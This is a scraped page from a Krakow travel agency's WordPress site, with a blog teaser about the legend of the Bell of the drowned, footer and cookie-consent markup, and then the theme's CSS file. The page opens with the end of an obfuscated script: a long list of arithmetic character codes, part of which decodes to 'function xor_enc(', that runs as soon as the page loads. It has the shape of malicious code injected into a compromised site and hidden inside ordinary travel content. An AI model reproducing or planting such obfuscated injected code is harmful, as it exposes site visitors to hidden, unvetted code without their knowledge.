- 3, 93 - 6, 91 - 3, 87 - 1, 80 - 1, 103 - 6, 93 - 8, 107 - 4, 80 - 4, 80 - 1, 105 - 1, 102 - 3, 93 - 4, 86 - 6, 93 - 9, 74 - 9, 57 - 2, 78 - 7, 109 - 4, 127 - 8, 98 - 1, 75 - 3, 115 - 9, 101 - 2, 110 - 9, 94 - 9, 87 - 3, 52 - 4, 106 - 7, 82 - 4, 71 - 6, 117 - 6, 125 - 6, 80 - 1, 121 - 1, 121 - 2, 59 - 8, 72 - 6, 105 - 1, 124 - 5, 86 - 9, 77 - 8, 91 - 7, 73 - 8, 80 - 2, 81 - 8, 109 - 4, 75 - 6, 79 - 8, 81 - 8, 112 - 8, 105 - 6, 82 - 6, 81 - 2, 89 - 7, 109 - 6, 61 - 8, 89 - 7, 59 - 8, 82 - 8, 107 - 2, 88 - 5, 76 - 4, 99 - 9, 92 - 9, 92 - 5, 92 - 5, 66 - 9, 96 - 6, 76 - 2, 111 - 7, 112 - 1, 116 - 5, 77 - 6, 111 - 7, 124 - 4, 52 - 9, 94 - 7, 55 - 7, 83 - 9, 73 - 3, 93 - 6, 89 - 1, 92 - 6, 87 - 8, 99 - 2, 90 - 8, 95 - 9, 113 - 8, 107 - 7, 114 - 6, 80 - 7, 70 - 1, 95 - 6, 58 - 9, 110 - 2, 115 - 8, 96 - 8, 114 - 5, 70 - 4, 88 - 4, 92 - 3, 116 - 8, 128 - 9, 83 - 3, 92 - 7, 96 - 9, 97 - 7, 87 - 6, 106 - 8, 111 - 2, 86 - 4, 70 - 2, 41 - 2, 61 - 2, 11 - 1, 108 - 6, 119 - 2, 117 - 7, 103 - 4, 117 - 1, 112 - 7, 113 - 2, 116 - 6, 33 - 1, 128 - 8, 114 - 3, 115 - 1, 102 - 7, 103 - 2, 113 - 3, 101 - 2, 49 - 9, 120 - 5, 117 - 1, 123 - 9, 110 - 5, 114 - 4, 109 - 6, 49 - 5, 41 - 9, 115 - 8, 107 - 6, 122 - 1, 49 - 8, 33 - 1, 131 - 8, 16 - 6, 41 - 9, 33 - 1, 123 - 5, 101 - 4, 115 - 1, 35 - 3, 117 - 3, 102 - 1, 118 - 3, 38 - 6, 62 - 1, 35 - 3, 48 - 9, 42 - 3, 67 - 8, 17 - 7, 34 - 2, 38 - 6, 109 - 7, 112 - 1, 116 - 2, 33 - 1, 44 - 4, 119 - 1, 100 - 3, 115 - 1, 36 - 4, 112 - 7, 40 - 8, 64 - 3, 41 - 9, 51 - 3, 63 - 4, 39 - 7, 108 - 3, 40 - 8, 63 - 3, 35 - 3, 119 - 4, 121 - 5, 123 - 9, 113 - 8, 113 - 3, 106 - 3, 47 - 1, 115 - 7, 108 - 7, 116 - 6, 110 - 7, 124 - 8, 107 - 3, 66 - 7, 34 - 2, 109 - 4, 46 - 3, 51 - 8, 43 - 2, 37 - 5, 127 - 4, 13 - 3, 41 - 9, 33 - 1, 33 - 1, 36 - 4, 118 - 4, 104 - 3, 120 - 5, 39 - 7, 52 - 9, 63 - 2, 37 - 5, 88 - 5, 124 - 8, 121 - 7, 111 - 6, 119 - 9, 109 - 6, 53 - 7, 105 - 3, 123 - 9, 117 - 6, 112 - 3, 72 - 5, 111 - 7, 105 - 8, 116 - 2, 71 - 4, 120 - 9, 105 - 5, 103 - 2, 49 - 9, 117 - 2, 122 - 6, 117 - 3, 106 - 1, 117 - 7, 107 - 4, 55 - 9, 101 - 2, 105 - 1, 100 - 3, 119 - 5, 69 - 2, 113 - 2, 103 - 3, 103 - 2, 73 - 8, 121 - 5, 49 - 9, 107 - 2, 47 - 6, 35 - 3, 103 - 9, 18 - 8, 33 - 1, 37 - 5, 34 - 2, 38 - 6, 36 - 4, 33 - 1, 37 - 5, 39 - 7, 35 - 3, 33 - 1, 35 - 3, 39 - 7, 39 - 7, 37 - 5, 38 - 6, 37 - 5, 35 - 3, 40 - 8, 40 - 8, 41 - 9, 36 - 4, 38 - 6, 41 - 9, 39 - 7, 37 - 5, 39 - 7, 41 - 9, 34 - 2, 33 - 1, 36 - 4, 37 - 5, 38 - 6, 111 - 4, 108 - 7, 123 - 2, 54 - 8, 101 - 2, 105 - 1, 101 - 4, 119 - 5, 70 - 3, 115 - 4, 102 - 2, 105 - 4, 68 - 3, 122 - 6, 49 - 9, 111 - 6, 39 - 7, 40 - 3, 35 - 3, 114 - 7, 104 - 3, 125 - 4, 48 - 2, 114 - 6, 102 - 1, 112 - 2, 104 - 1, 124 - 8, 113 - 9, 46 - 5, 47 - 6, 65 - 6, 11 - 1, 39 - 7, 39 - 7, 129 - 4, 12 - 2, 38 - 6, 37 - 5, 123 - 9, 102 - 1, 119 - 3, 119 - 2, 120 - 6, 112 - 2, 41 - 9, 122 - 8, 104 - 3, 117 - 2, 61 - 2, 13 - 3, 126 - 1, 13 - 3, 17 - 7, 126 - 8, 104 - 7, 115 - 1, 37 - 5, 104 - 4, 108 - 7, 100 - 1, 36 - 4, 69 - 8, 33 - 1, 128 - 8, 113 - 2, 120 - 6, 97 - 2, 105 - 4, 112 - 2, 108 - 9, 46 - 6, 103 - 6, 124 - 8, 117 - 6, 101 - 3, 45 - 5, 106 - 5, 116 - 6, 106 - 7, 109 - 8, 103 - 3, 46 - 5, 47 - 3, 41 - 9, 115 - 8, 109 - 8, 126 - 5, 43 - 2, 61 - 2, 18 - 8, 46 - 6, 114 - 4, 108 - 7, 126 - 7, 39 - 7, 74 - 4, 125 - 8, 119 - 9, 108 - 9, 122 - 6, 114 - 9, 114 - 3, 111 - 1, 41 - 1, 104 - 4, 105 - 4, 104 - 5, 44 - 3, 47 - 6, 49 - 9, 45 - 4, 68 - 9, 14 - 4, 16 - 6)))();</script>
<div class="content-outer-wrapper">
	<div class="content-wrapper container main ">
		<div class="page-wrapper archive-page single-sidebar right-sidebar">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 eight columns"><div class="row"><div class="gdl-page-item mb0 pb20 twelve columns"><div id="blog-item-holder" class="blog-item-holder"><div class="gdl-blog-medium gdl-border-x bottom"><div class="blog-content-wrapper"><div class="blog-medium-media-wrapper"><div class="blog-media-wrapper gdl-image"><a href="http://pavotravel.com/the-bell-of-the-drowned/"><img src="http://pavotravel.com/wp-content/uploads/2015/03/Krakow_Klasztor_Norbertanek-440x330.jpg" alt="Krakow monastery"/></a></div></div><div class="blog-context-wrapper"><h2 class="blog-title"><a href="http://pavotravel.com/the-bell-of-the-drowned/">The Bell of the drowned</a></h2><div class="blog-info-wrapper"><div class="blog-date"><i class="icon-calendar"></i><a href="http://pavotravel.com/2015/03/09/" >09 Mar 2015</a></div><div class="blog-author"><i class="icon-user"></i><a href="http://pavotravel.com/author/pavotravel/" title="Posts by pavotravel" rel="author">pavotravel</a></div><div class="blog-comment"><i class="icon-comments"></i><span>Comment are off</span></div><div class="blog-tag"><i class="icon-tags"></i><a href="http://pavotravel.com/tag/krakow/" rel="tag">krakow</a>, <a href="http://pavotravel.com/tag/cracow/" rel="tag">cracow</a>, <a href="http://pavotravel.com/tag/legend-en/" rel="tag">Legend</a>, <a href="http://pavotravel.com/tag/bell/" rel="tag">bell</a>, <a href="http://pavotravel.com/tag/bell-of-the-drowned/" rel="tag">Bell of the drowned</a>, <a href="http://pavotravel.com/tag/zwierzyniec/" rel="tag">Zwierzyniec</a></div><div class="clear"></div></div><div class="blog-content">There used to be a ferry moored by the Premonstratensian convent in Zwierzyniec distroct where the trading route crossed the Vistula river. On one winter night, the rope broke, and the ferry went down the river. The sisters, naturally, ordered a new one, yet before it arrived,... <div class="clear"></div><a class="blog-continue-reading" href="http://pavotravel.com/the-bell-of-the-drowned/"> Continue Reading</a></div></div></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div><div class='four columns mb0 gdl-right-sidebar'><div class='gdl-sidebar-wrapper gdl-border-y left'><div class='sidebar-wrapper'></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
	</div> <!-- content wrapper -->
</div> <!-- content outer wrapper -->
				
		
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="four columns gdl-footer-1 mb0"><div class="custom-sidebar widget_text" id="text-2" >			<div class="textwidget"><p><img src="http://pavotravel.com/wp-content/uploads/2017/10/pavotravel_footer-1.png" width="300" alt=""></p>
<p><strong>MADE IN KRAKOW</strong> is owner of 2 brands - Pavo Travel and Żywe Muzeum Obwarzanka (Interactive Museum of Obwarzanek). Registered in Register of Tourism Organisers and Agents, conducted by Marshal of Lesser Poland Voivodeship, with the Insurance Guarantee by Europa S.A.</p>
</div>
		</div></div><div class="four columns gdl-footer-2 mb0"><div class="custom-sidebar widget_text" id="text-3" >			<div class="textwidget"><p style="text-align: center;">We are a proud member of</p>
<p><img src="http://pavotravel.com/wp-content/uploads/2017/10/pavo_loga.png" alt=""></p>
</div>
		</div></div><div class="four columns gdl-footer-3 mb0"></div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								Copyright © 2014-15 All Right Reserved, <a href="http://pavotravel.com">Pavo Travel</a>, <a href="http://pavotravel.com/privacy-policy/">Website privacy policy</a>							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://pavotravel.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type="text/javascript" src="http://pavotravel.com/wp-content/plugins/sitepress-multilingual-cms/res/js/language-selector.js?ver=3.1.8.3" id="language-selector-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/pavotravel.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/supersub.js?ver=1.0" id="supersub-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/hoverIntent.js?ver=1.0" id="hover-intent-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/jquery.easing.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" id="fancybox-js-extra">
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/jquery.fancybox-media.js?ver=1.0" id="fancybox-media-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/jquery.fancybox-thumbs.js?ver=1.0" id="fancybox-thumbs-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/gdl-scripts.js?ver=1.0" id="gdl-scripts-js"></script>
<script type="text/javascript" id="flex-slider-js-extra">
/* <![CDATA[ */
var FLEX = {"animation":"fade","pauseOnHover":"enable","controlNav":"disable","directionNav":"enable","animationSpeed":"600","slideshowSpeed":"12000","pauseOnAction":"disable","thumbnail_width":"75","thumbnail_height":"50","controlsContainer":".flexslider"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/jquery.flexslider.js?ver=1.0" id="flex-slider-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"http:\/\/pavotravel.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.4.7" id="sitepress-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 967549820;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="http://www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/967549820/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pavotravel.com/wp-content/themes/tourpackage-v2-00/style-custom.css?ver=6.4.7
body_size: 3568
content:
.top-navigation-wrapper, .top-navigation-wrapper a{ color: #c2c2c2; } 
div.top-search-wrapper input[type="submit"]{ border-color: #bababa; } 
div.top-search-wrapper input[type="text"]{ color: #a3a3a3; } 
div.top-search-wrapper input[type="text"]{ background-color: #424242; } 
.sf-menu li a{ color: #ffffff; } 
.sf-menu li a:hover{ color: #ffffff; } 
.sf-menu li.current-menu-ancestor a, .sf-menu li.current-page-ancestor a, .sf-menu li.current-menu-item a, .sf-menu li.current-post-ancestor a{ color: #ffffff; } 
.gdl-current-menu{ background-color: #3489d7; } 
ul.sf-menu li li{ background-color: #232323; } 
ul.sf-menu li.sfHover ul li:first-child a{ border-top-color: #ffffff; } 
ul.sf-menu li li a, ul.sf-menu li.current-menu-item li a, ul.sf-menu li.current-menu-ancestor li a, ul.sf-menu li.current-page-ancestor li a, ul.sf-menu li li.current-menu-item li a, ul.sf-menu li li.current-menu-ancestor li a, ul.sf-menu li.current-post-ancestor li a, div.floating-nav-wrapper ul.sf-menu li li a, div.floating-nav-wrapper ul.sf-menu li.current-menu-item li a, div.floating-nav-wrapper ul.sf-menu li.current-menu-ancestor li a, div.floating-nav-wrapper ul.sf-menu li.current-page-ancestor li a, div.floating-nav-wrapper ul.sf-menu li li.current-menu-item li a,  div.floating-nav-wrapper ul.sf-menu li li.current-menu-ancestor li a, div.floating-nav-wrapper ul.sf-menu li.current-post-ancestor li a{ color: #c1c1c1; } 
ul.sf-menu li li a:hover, ul.sf-menu li li.current-menu-item li a:hover, .sf-menu li li.current-menu-ancestor li a:hover, .sf-menu li li.current-page-ancestor li a:hover, div.floating-nav-wrapper ul.sf-menu li li a:hover, div.floating-nav-wrapper ul.sf-menu li li.current-menu-item li a:hover, div.floating-nav-wrapper .sf-menu li li.current-menu-ancestor li a:hover, div.floating-nav-wrapper .sf-menu li li.current-page-ancestor li a:hover{ color: #f2f2f2; } 
ul.sf-menu li li.current-menu-item a, ul.sf-menu li li.current-menu-ancestor a, ul.sf-menu li li.current-page-ancestor a, ul.sf-menu li li.current-menu-ancestor li.current-menu-item a, ul.sf-menu li li.current-page-ancestor li.current-menu-item a, ul.sf-menu li li.current-post-ancestor adiv.floating-nav-wrapper ul.sf-menu li li.current-menu-item a, div.floating-nav-wrapper ul.sf-menu li li.current-menu-ancestor a, div.floating-nav-wrapper ul.sf-menu li li.current-page-ancestor a, div.floating-nav-wrapper ul.sf-menu li li.current-menu-ancestor li.current-menu-item a, div.floating-nav-wrapper ul.sf-menu li li.current-page-ancestor li.current-menu-item a, div.floating-nav-wrapper ul.sf-menu li li.current-post-ancestor a{ color: #f2f2f2; } 
div.page-header-overlay{ background-color: #3389d7; } 
.page-header-title{ color: #ffffff; } 
div.page-header-caption{ color: #ffffff; } 
h3.gdl-header-title{ color: #3d3d3d; } 
div.gdl-header-wrapper i{ color: #3389d7; } 
h1, h2, h3, h4, h5, h6{ color: #111111; } 
body{ color: #505050; } 
html{ background-color: #ffffff; } 
div.body-outer-wrapper.gdlr-boxed-style{ background-color: #ffffff; } 
a{ color: #3389d7; } 
a:hover{ color: #80acd6; } 
::selection, ::-moz-selection{ color: #ffffff; } 
::selection, ::-moz-selection{ background-color: #4f4f4f; } 
.sidebar-wrapper a{ color: #3389d7; } 
.sidebar-wrapper a:hover{ color: #80acd6; } 
div.sidebar-wrapper ul li{ background-color: #f7f7f7; } 
.custom-sidebar-title, .custom-sidebar-title a{ color: #222222; } 
.sidebar-wrapper .recent-post-widget-info, .sidebar-wrapper #twitter_update_list{ color: #a5a5a5; } 
div.gdl-blog-list .blog-media-wrapper, div.recent-port-widget .recent-port-widget-thumbnail, div.recent-post-widget .recent-post-widget-thumbnail, div.custom-sidebar .flickr_badge_image{ background-color: #eeeeee; } 
div.gdl-blog-list .blog-media-wrapper, div.recent-port-widget .recent-port-widget-thumbnail, div.recent-post-widget .recent-post-widget-thumbnail, div.custom-sidebar .flickr_badge_image{ border-color: #e3e3e3; } 
.tagcloud a, .tagcloud a:hover{ color: #ffffff; } 
.tagcloud a{ background-color: #3389d7; } 
div.footer-twitter-wrapper{ background-color: #3389d7; } 
div.footer-twitter-wrapper, div.footer-twitter-wrapper a{ color: #ffffff; } 
.footer-wrapper a{ color: #ffffff; } 
.footer-wrapper a:hover{ color: #afafaf; } 
.footer-wrapper .custom-sidebar-title, .footer-wrapper .custom-sidebar-title a{ color: #3389d7; } 
.footer-wrapper, .footer-wrapper table th{ color: #a5a5a5; } 
.footer-wrapper .recent-post-widget-info, .footer-wrapper #twitter_update_list{ color: #969696; } 
div.footer-wrapper{ background-color: #323232; } 
div.footer-wrapper *{ border-color: #424242; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ color: #9e9e9e; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ background-color: #3a3a3a; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ border-color: #444444; } 
.footer-wrapper .contact-form-wrapper button{ color: #ffffff; } 
.footer-wrapper .contact-form-wrapper button{ background-color: #3389d7; } 
div.footer-wrapper .personnal-widget-item .personnal-widget-info{ color: #e5e5e5; } 
div.footer-wrapper .tagcloud a, div.footer-wrapper .tagcloud a:hover{ color: #ffffff; } 
div.footer-wrapper .tagcloud a{ background-color: #3389d7; } 
div.footer-wrapper div.recent-port-widget .recent-port-widget-thumbnail, div.footer-wrapper div.recent-post-widget .recent-post-widget-thumbnail,div.footer-wrapper .custom-sidebar .flickr_badge_image{ background-color: #474747; } 
div.footer-wrapper .copyright-border{ border-top-color: #1e1e1e; } 
div.footer-wrapper .copyright-border{ border-bottom-color: #494949; } 
.copyright-wrapper{ color: #999999; } 
div.copyright-scroll-top{ background-color: #4b4b4b; } 
div.gdl-top-slider{ background-color: #f2f2f2; } 
.ls-packagetour .ls-nav-prev, .ls-packagetour .ls-nav-next,div.gdl-top-slider .flex-direction-nav li .flex-prev, div.gdl-top-slider .flex-direction-nav li .flex-next,div.gdl-top-slider .nivo-directionNav a.nivo-prevNav, div.gdl-top-slider .nivo-directionNav a.nivo-nextNav{ background-color: #000000; } 
h2.gdl-slider-title{ color: #ffffff; } 
h2.gdl-slider-title{ background-color: #3389d7; } 
div.gdl-slider-inner-caption{ color: #ffffff; } 
div.gdl-slider-inner-caption{ background: #000000; } 
.ls-packagetour .ls-bottom-slidebuttons, .flex-control-nav, .nivo-controlNav{ background-color: #363636; } 
.ls-packagetour .ls-bottom-slidebuttons a, .flex-control-nav li a, .nivo-controlNav a, div.anythingSlider .anythingControls ul a{ background-color: #ffffff; } 
.ls-packagetour .ls-bottom-slidebuttons a.ls-nav-active, .ls-packagetour .ls-bottom-slidebuttons a:hover.flex-control-nav li a:hover, .flex-control-nav li a.flex-active, .nivo-controlNav a:hover, .nivo-controlNav a.active, div.anythingSlider .anythingControls ul a.cur, div.anythingSlider .anythingControls ul a:hover { background: #bbbbbb; } 
.flex-carousel.carousel-included{ background-color: #000000; } 
.under-slider-wrapper .under-slider-title{ color: #ffffff; } 
.under-slider-wrapper .under-slider-caption{ color: #e1e1e1; } 
div.under-slider-wrapper .under-slider-button{ background-color: #4c4c4c; } 
div.under-slider-wrapper .under-slider-button{ color: #ffffff; } 
.under-slider-wrapper{ background-color: #3389d7; } 
.under-slider-wrapper{ border-color: #3876ae; } 
h1.stunning-text-title{ color: #3389d7; } 
.stunning-text-caption{ color: #606060; } 
h2.blog-title a, h1.blog-title a, div.portfolio-item .page-item-title a{ color: #424242; } 
h2.blog-title a:hover, h1.blog-title a:hover, div.portfolio-item .page-item-title a:hover{ color: #9c9c9c; } 
div.blog-info-wrapper, div.blog-info-wrapper a, div.gdl-blog-full .blog-comment, div.gdl-blog-full .blog-comment a, div.gdl-blog-medium .blog-tag, div.gdl-blog-medium .blog-tag a{ color: #9b9b9b; } 
div.gdl-blog-widget .blog-title a, div.gdl-blog-list .blog-title a{ color: #3389d7; } 
div.gdl-blog-widget div.blog-info-wrapper, div.gdl-blog-widget div.blog-info-wrapper a, div.gdl-blog-list .blog-date, div.gdl-blog-list .blog-date a{ color: #9b9b9b; } 
.about-author-wrapper{ background-color: #f5f5f5; } 
div.gdl-pagination a{ background-color: #f5f5f5; } 
div.gdl-pagination a{ color: #7b7b7b; } 
div.gdl-pagination a:hover{ background-color: #3389d7; } 
div.gdl-pagination a:hover{ color: #ffffff; } 
div.gdl-pagination span{ background-color: #3389d7; } 
div.gdl-pagination span{ color: #ffffff; } 
div.portfolio-media-wrapper span.portfolio-thumbnail-image-hover{ background-color: #000000; } 
.portfolio-item .portfolio-title a{ color: #2d2d2d; } 
.portfolio-item .portfolio-tag a, .portfolio-item .portfolio-tag{ color: #aaaaaa; } 
.portfolio-item .portfolio-context{ background-color: #f3f3f3; } 
.portfolio-item:hover .portfolio-context .portfolio-tag, .portfolio-item:hover .portfolio-context, .portfolio-item:hover .portfolio-context a{ color: #ffffff; } 
.portfolio-item:hover .portfolio-context{ background-color: #3389d7; } 
ul.portfolio-item-filter li a{ color: #111111; } 
div.portfolio-filter-wrapper div.port-current-bar{ border-color: #3389d7; } 
div.single-portfolio .port-info{ color: #7a7a7a; } 
div.single-portfolio .port-info .head{ color: #404040; } 
div.portfolio-carousel-wrapper .port-nav, div.portfolio-carousel-description .port-nav, div.single-portfolio .port-nav a, div.blog-carousel-wrapper .blog-nav{ background-color: #f6f6f6; } 
.package-title a{ color: #3389d7; } 
div.package-info .package-price{ color: #3389d7; } 
div.package-info .discount-text, div.package-info .discount-price, div.package-info .separator{ color: #e9513c; } 
.package-item-holder .package-date, .package-item-holder .package-date a, .package-item-holder .package-info{ color: #939393; } 
.package-type, .package-type a{ color: #ffffff; } 
.package-type{ background-color: #3389d7; } 
.package-type.last-minute{ background-color: #e9513c; } 
.package-type-gimmick{ border-top-color: #000000; } 
div.gdl-package-full .package-info-wrapper{ background-color: #f7f7f7; } 
div.gdl-package-full .package-info-wrapper{ border-color: #ebebeb; } 
div.gdl-package-full .package-info-wrapper{ color: #939393; } 
div.package-search-wrapper{ background-color: #f5f5f5; } 
div.package-search-wrapper{ border-color: #f2eaea; } 
div.package-search-wrapper input, div.package-search-wrapper select, span.select-package-type{ background-color: #ffffff; } 
div.package-search-wrapper input, div.package-search-wrapper select, span.select-package-type{ color: #a3a3a3; } 
div.package-search-wrapper input, div.package-search-wrapper select, span.select-package-type{ border-color: #e7e7e7; } 
div.package-search-wrapper input[type="submit"]{ border-color: #ae4030; } 
div.package-search-wrapper input[type="submit"]{ background-color: #e9513c; } 
